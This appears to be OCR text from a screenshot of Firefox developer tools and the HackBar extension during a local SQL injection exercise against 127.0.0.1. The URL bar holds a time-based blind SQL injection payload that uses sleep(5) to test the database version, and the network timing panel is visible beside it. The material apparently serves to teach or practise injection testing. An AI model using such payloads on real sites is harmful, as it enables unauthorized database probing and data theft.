 .php?id=1 and if(length(version())>1,sleep(5),0)%23
火狐官方站点 新手上路 常用网址 JD 京东商城
HOME TOUR STORE NEWS
Text CARAVA
127.0.0.1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL 所有 HTML
状态 方法 文件 域名 触发源... 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET coll... img gif 458 字节 35 字节 101 毫
304 GET an... script js 已缓存 0 字节 100 毫秒
200 GET px.... mg gif 747 字节 43 字节 207 毫秒
200 GET px.... img gif 747 字节 43 字节 207 毫秒
200 GET js?i... script js 31.45 KB 87.19 KB 570 毫秒